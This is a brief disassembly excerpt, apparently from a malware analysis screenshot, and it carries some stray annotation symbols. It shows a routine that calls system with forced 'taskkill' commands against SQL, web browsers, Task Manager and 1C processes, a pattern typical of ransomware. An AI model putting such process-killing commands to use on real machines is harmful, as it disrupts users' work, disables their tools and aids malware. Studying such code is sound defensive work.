 mov d,[esp],0004A49BC ;'taskkill /F /IM sql /T' --⍰8
call system --⍰9
mov d,[esp],0004A49D3 ;'taskkill /F /IM chrome.exe /T' --⍰A
call system --⍰9
mov d,[esp],0004A49F1 ;'taskkill /F /IM ie.exe /T' --⍰B
call system --⍰9
mov d,[esp],0004A4A0C ;'taskkill /F /IM firefox.exe /T' --⍰C
call system --⍰9
mov d,[esp],0004A4A2B ;'taskkill /F /IM opera.exe /T' --⍰D
call system --⍰9
mov d,[esp],0004A4A48 ;'taskkill /F /IM safari.exe /T' --⍰E
call system --⍰9
mov d,[esp],0004A4A68 ;'taskkill /F /IM taskmgr.exe /T' --⍰F
call system --⍰9
mov d,[esp],0004A4A87 ;'taskkill /F /IM 1c /T' --⍰G
call system --⍰9